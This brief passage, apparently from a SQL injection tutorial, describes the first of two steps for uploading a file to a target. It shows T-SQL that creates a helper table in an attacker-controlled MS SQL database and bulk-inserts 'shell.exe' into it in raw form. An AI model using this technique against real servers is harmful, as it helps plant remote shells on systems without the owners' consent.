 Uploading a file involves 2 steps:
1 First, we have to insert the file into a table in a MS SQL
database under our control
</>
CREATE  TABLE HelperTable (file text)
BULK INSERT HelperTable FROM 'shell.exe' WITH (codepage='RAW')